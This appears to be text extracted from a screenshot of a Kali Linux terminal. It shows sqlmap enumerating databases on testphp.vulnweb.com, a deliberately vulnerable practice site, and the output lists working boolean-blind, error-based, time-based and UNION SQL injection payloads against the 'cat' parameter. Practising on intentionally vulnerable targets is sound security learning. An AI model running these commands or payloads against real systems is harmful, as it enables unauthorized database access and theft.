 1 2 3 4 9:21
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
H
{1.9#stable}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting @ 09:19:07 /2025-06-12/
[09:19:07] [INFO] resuming back-end DBMS 'mysql'
[09:19:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 5742=5742
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×7171767071,(SELECT (ELT(5057=5057,1))),0×7171767671),5057)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2068 FROM (SELECT(SLEEP(5)))qXZf)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×7171767071,0×73754c584366466663536351534950766f706267706b785744514d4a785264697870436a70654e43,0×7171767671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[09:19:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[09:19:08] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[09:19:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 09:19:08 /2025-06-12/
Screenshot_2025-06-12_09_19_20.png 1276 x 795 112.4 kB 85.2%